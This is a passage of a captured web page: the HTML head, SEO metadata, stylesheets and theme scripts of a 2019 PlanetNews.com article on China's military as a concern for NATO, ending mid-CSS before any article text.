

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html
body_size: 25634
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The Chinese Military might become a major issue for NATO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Several experts, and leaders within NATO alliance, think they should now be focusing on the latest and emerging military powers such as China." />
	<link rel="canonical" href="https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Chinese Military might become a major issue for NATO" />
	<meta property="og:description" content="Several experts, and leaders within NATO alliance, think they should now be focusing on the latest and emerging military powers such as China." />
	<meta property="og:url" content="https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2019-12-03T14:18:34+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Fayyaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/fayyaz_malik" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Fayyaz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html","url":"https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html","name":"The Chinese Military might become a major issue for NATO","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html#primaryimage"},"image":{"@id":"https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO.jpg","datePublished":"2019-12-03T14:18:34+00:00","author":{"@id":"https://planetnews.com/#/schema/person/30962ac1b309ffdebf4a508791d9255f"},"description":"Several experts, and leaders within NATO alliance, think they should now be focusing on the latest and emerging military powers such as China.","breadcrumb":{"@id":"https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2019/12/The-military-of-China-might-become-a-major-issue-for-NATO.jpg","width":1080,"height":780,"caption":"The Chinese Military might become a major issue for NATO"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"The military of China might become a major issue for NATO"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/30962ac1b309ffdebf4a508791d9255f","name":"Fayyaz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e74bf22c2c0ed33d348a5b21b07016bb6eba9f61cd4ae015a15e79c0a53a2c53?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e74bf22c2c0ed33d348a5b21b07016bb6eba9f61cd4ae015a15e79c0a53a2c53?s=96&d=mm&r=g","caption":"Fayyaz"},"description":"Fayyaz has a technical writing experience of blogging, SEO and research-based articles for more than five years. He is a is a correspondent at The Planet News. Follow him on Twitter at @fayyaz_malik","sameAs":["https://www.linkedin.com/in/fayyaz-muhammad-fayyaz-596841122","https://x.com/http://twitter.com/fayyaz_malik"],"url":"https://planetnews.com/author/editor"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; The military of China might become a major issue for NATO Comments Feed" href="https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/2764" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fthe-military-of-china-might-become-a-major-issue-for-nato.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fthe-military-of-china-might-become-a-major-issue-for-nato.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="03e8dc5bcc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover 